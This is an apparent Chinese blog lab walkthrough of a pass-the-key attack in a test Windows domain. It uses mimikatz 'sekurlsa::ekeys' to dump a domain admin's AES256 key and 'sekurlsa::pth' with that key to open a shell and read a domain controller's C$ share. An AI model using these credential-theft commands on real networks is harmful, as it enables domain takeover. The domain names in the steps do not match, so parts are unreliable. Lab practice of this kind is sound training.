实验主机:Win2012,Win2008

1.Win2012登陆域管账号,Win2008登陆本地账号

2.Win2012域管账号远程Win2008的域账号,留下ticket

3.WIn2008开启mimikatz_x64.exe,输入sekurlsa::ekeys,查看aes256

sekurlsa::ekeys //查看aes256

(本来是有Win2012的aes256号的,Win2008由于版本原因看不到)

4.将Win2012administrator的aes256输入到mimikatz_x64.exe

sekurlsa::pth /user:administrator /domain:ctfstu.com /aes256:1282da3db4d52e0dda93af119fb933ef23fba44ed2959dc2b086825c5f68fcab



会弹出一个cmd命令框,这时可以直接输入dir \\PC2012.DAMN.com\C$查看Win2012C盘的共享文件夹

710

710

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?